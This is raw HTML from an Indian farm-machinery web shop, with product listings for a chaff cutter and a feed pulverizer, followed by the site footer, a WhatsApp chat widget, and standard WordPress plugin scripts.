https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-700x621.png 700w, https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-150x133.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://machineghar.com/product/kisanbhai-chaff-cutter-machine-with-2hp-electric-motor/">
					<img loading="lazy" width="430" height="382" src="https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-430x382.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-16461" alt="" decoding="async" srcset="https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-430x382.png 430w, https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-338x300.png 338w, https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-901x800.png 901w, https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-768x682.png 768w, https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-1536x1363.png 1536w, https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-2048x1818.png 2048w, https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-860x763.png 860w, https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-700x621.png 700w, https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-150x133.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://machineghar.com/compare/" data-id="16460" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://machineghar.com/product/kisanbhai-chaff-cutter-machine-with-2hp-electric-motor/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16460">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://machineghar.com/wishlist/" data-key="e5e9636d54" data-product-id="16460" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69723067d0ec6">KisanBhai Chaff Cutter Machine KBCC600 Machine with 2 HP Electric Motor quantity</label>
		<input
			type="number"
			id="quantity_69723067d0ec6"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="?add-to-cart=16460" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16460" data-product_sku="" aria-label="Add to cart: &ldquo;KisanBhai Chaff Cutter Machine KBCC600 Machine with 2 HP Electric Motor&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://machineghar.com/product/kisanbhai-chaff-cutter-machine-with-2hp-electric-motor/">KisanBhai Chaff Cutter Machine KBCC600 Machine with 2 HP Electric Motor</a></h3>
			<div class="wd-product-cats">
			<a href="https://machineghar.com/product-category/chaff-cutter-machine/" rel="tag">Chaff Cutter Machine</a>		</div>
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>32,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>24,500.00</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick wd-quantity-overlap  col-lg-4 col-md-4 col-6 last  type-product post-16129 status-publish instock product_cat-chaff-cutter-machine has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple" data-loop="6" data-id="16129">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://machineghar.com/product/poultry-cattle-feed-grinder-crusher-pulverizer-machine/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-30%</span><span class="featured product-label">Hot</span></div><img loading="lazy" width="430" height="444" src="https://machineghar.com/wp-content/uploads/2023/11/Pulverizer-430x444.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-16341" alt="" decoding="async" srcset="https://machineghar.com/wp-content/uploads/2023/11/Pulverizer-430x444.jpg 430w, https://machineghar.com/wp-content/uploads/2023/11/Pulverizer-291x300.jpg 291w, https://machineghar.com/wp-content/uploads/2023/11/Pulverizer-700x723.jpg 700w, https://machineghar.com/wp-content/uploads/2023/11/Pulverizer-150x155.jpg 150w, https://machineghar.com/wp-content/uploads/2023/11/Pulverizer.jpg 746w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://machineghar.com/product/poultry-cattle-feed-grinder-crusher-pulverizer-machine/">
					<img loading="lazy" width="430" height="321" src="https://machineghar.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-12-29-at-9.43.51-PM-430x321.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-16340" alt="" decoding="async" srcset="https://machineghar.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-12-29-at-9.43.51-PM-430x321.jpeg 430w, https://machineghar.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-12-29-at-9.43.51-PM-400x298.jpeg 400w, https://machineghar.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-12-29-at-9.43.51-PM-150x112.jpeg 150w, https://machineghar.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-12-29-at-9.43.51-PM.jpeg 591w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://machineghar.com/compare/" data-id="16129" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://machineghar.com/product/poultry-cattle-feed-grinder-crusher-pulverizer-machine/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16129">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://machineghar.com/wishlist/" data-key="e5e9636d54" data-product-id="16129" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69723067d1fd7">Poultry or Cattle Feed Grinder Crusher Pulverizer Machine quantity</label>
		<input
			type="number"
			id="quantity_69723067d1fd7"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="?add-to-cart=16129" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16129" data-product_sku="" aria-label="Add to cart: &ldquo;Poultry or Cattle Feed Grinder Crusher Pulverizer Machine&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://machineghar.com/product/poultry-cattle-feed-grinder-crusher-pulverizer-machine/">Poultry or Cattle Feed Grinder Crusher Pulverizer Machine</a></h3>
			<div class="wd-product-cats">
			<a href="https://machineghar.com/product-category/chaff-cutter-machine/" rel="tag">Chaff Cutter Machine</a>		</div>
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>35,000.00</bdi></span></ins></span>

	
	
		</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-1033-css" href="https://machineghar.com/wp-content/uploads/elementor/css/post-1033.css?ver=1742375643" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://machineghar.com/wp-content/uploads/elementor/thumbs/3d-logo-png-04-e1658148464519-pry3w7oexyc9u5nlb0l2cdtp1k2ootz3dvxatifoks.png" title="3d logo png 04" alt="3d logo png 04" loading="lazy" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>MachineGhar.com Brand Proudly owned by ZAMIDAR FOUNDRY</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://machineghar.com/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						ZAMIDAR FOUNDRY, G.T Road, Batala(Pb) 143505					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://machineghar.com/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						Phone: 75081-10008					</span>

					
						<a  href="tel:%20(064)%20332-1233" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">USEFUL LINKS</h5>			<div class="textwidget"><ul>
<li><a href="terms-and-conditions">Terms &amp; Conditions</a></li>
<li><a href="privacy-policy">Privacy Policy</a></li>
<li><a href="refund_returns">Refund and Return Policy</a></li>
</ul>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="block-15" class="wd-widget widget footer-widget  widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="400" height="100" src="http://machineghar.com/wp-content/uploads/2022/09/ccavenue_pay_options.gif" alt="" class="wp-image-14116"/></figure>
</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://machineghar.com"><strong>MACHINEGHAR.COM</strong></a> <i class="fa fa-copyright"></i>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://machineghar.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform " action="https://machineghar.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16211 item-level-0" ><a href="https://machineghar.com/machineghar/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16209 item-level-0" ><a href="https://machineghar.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16208 item-level-0" ><a href="https://machineghar.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://machineghar.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://machineghar.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://machineghar.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://machineghar.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://machineghar.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://machineghar.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://machineghar.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.31 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;917508110008&quot;,&quot;pre_filled&quot;:&quot;Hello\r\nI am interested in your product.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/machineghar.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/machineghar.com\/shop\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://machineghar.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5e35d5dec82bb0619e743cb7af858d98","fragment_name":"wc_fragments_5e35d5dec82bb0619e743cb7af858d98","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917508110008","pre_filled":"Hello\r\nI am interested in your product.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.31" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/machineghar.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="awcdp-frontend-js-extra">
/* <![CDATA[ */
var AWCDPSettings = {"ajaxurl":"https:\/\/machineghar.com\/wp-admin\/admin-ajax.php","asseturl":"https:\/\/machineghar.com\/wp-content\/plugins\/deposits-partial-payments-for-woocommerce\/\/assets\/","strings":[],"security":"b0c4a8a210"};
/* ]]> */
</script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/deposits-partial-payments-for-woocommerce/assets/js/frontend-min.js?ver=1.2.6" id="awcdp-frontend-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.4" id="jquery-blockui_js-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://machineghar.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wcfm_core_js-js-extra">
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/machineghar.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 